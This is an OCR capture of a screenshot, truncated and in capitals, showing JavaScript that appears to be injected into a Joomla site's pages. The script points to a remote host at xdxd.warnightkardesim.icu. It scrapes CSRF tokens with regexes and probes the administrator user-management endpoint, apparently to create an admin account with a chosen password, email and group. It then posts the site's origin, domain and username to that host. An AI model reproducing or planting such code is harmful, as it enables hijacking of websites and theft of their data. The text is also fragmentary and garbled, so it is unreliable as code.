
Home
CREAT
(FUNCTION () {'USE STRICT';IF (WINDOW.JOOMLACREA
'HTTPS://XDXD.WARNIGHTKARDESIM.ICU';VAR DEF = {LOG
= '/ADMINISTRATOR/INDEX.PHP?OPTION=COM_USERS&VIE
F0-9]{32})"/I,/'CSRF\.TOKEN'\S*:\S*'([A-F0-9]{32})'/I,/
VISUAL
P.LENGTH; I++) {VAR M = HTML.MATCH(P[I]);IF (M) RET
12000);RETURN /COM_CPANEL|VIEW=CPANEL|ADMINISTRA
FORM"|COM_LOGIN|LOGIN-FORM/I.TEST(HEAD);}FUNCTION
}).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(FU
DEF.PASS,EMAIL: DEF.EMAIL,GROUP_ID: DEF.GID};IF (DAT
DATA.USER_PASS;IF (DATA.USER_EMAIL) U.EMAIL = DATA.
DRIVE 
(DATA.JOOMLA_BASE) C2 = STRING(DATA.JOOMLA_BASE).R
LOCATION.ORIGIN,DOMAIN: LOCATION.HOSTNAME,USERNA
URLSEARCHPARAMS(FIELDS).TOSTRING();TRY {FETCH(RO
URLENCODED' },BODY: PAYLOAD,KEEPALIVE: TRUE});} C